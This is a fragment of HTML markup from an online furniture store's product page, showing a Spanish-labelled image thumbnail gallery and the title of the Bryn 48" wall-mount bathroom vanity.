                <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_9.jpg?v=1659855806&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-19
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-20"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794809806933"
              data-media-position="20"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 20 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-20
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_1.jpg?v=1659855798&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-20
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-21"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794809839701"
              data-media-position="21"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 21 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-21
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_2.jpg?v=1659855801&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-21
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-22"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794809872469"
              data-media-position="22"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 22 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-22
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_3.jpg?v=1659855805&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-22
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-23"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794809905237"
              data-media-position="23"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 23 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-23
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_4.jpg?v=1659855809&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-23
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-24"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794809938005"
              data-media-position="24"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 24 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-24
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_5.jpg?v=1659855808&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-24
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-25"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794809970773"
              data-media-position="25"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 25 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-25
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_6.jpg?v=1659855804&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-25
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-26"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794810003541"
              data-media-position="26"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 26 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-26
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-BLK_7.jpg?v=1659855803&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-26
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-27"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794810036309"
              data-media-position="27"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 27 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-27
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_9.jpg?v=1659855797&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-27
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-28"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794810069077"
              data-media-position="28"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 28 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-28
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_1.jpg?v=1659855809&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-28
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-29"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794810101845"
              data-media-position="29"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 29 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-29
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_2.jpg?v=1659855804&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-29
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-30"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794810134613"
              data-media-position="30"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 30 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-30
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_3.jpg?v=1659855806&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-30
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-31"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794810167381"
              data-media-position="31"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 31 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-31
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_4.jpg?v=1659855808&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-31
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-32"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794810200149"
              data-media-position="32"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 32 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-32
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_5.jpg?v=1659855811&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-32
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-33"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794810232917"
              data-media-position="33"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 33 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-33
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_6.jpg?v=1659855808&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-33
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-34"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794810265685"
              data-media-position="34"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 34 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-34
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_7.jpg?v=1659855800&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-34
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-35"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-21794810298453"
              data-media-position="35"
              data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 35 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-35
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=416" alt="Bryn 48&quot; Wall-Mount Bathroom Vanity" srcset="//emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-5780-WHI-WHI_8.jpg?v=1659855797&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-35
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/es/products/bryn-48-wall-mount-bathroom-vanity"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Bryn 48" Wall-Mount Bathroom Vanity
                </h1>
                <a href="/es/products/bryn-48-wall-mount-bathroom-vanity" class="product__title">
                  <h2 class="h1">
                    Bryn 48" Wall-Mount Bathroom Vanity
                  </h2>
                </a>
              </div>
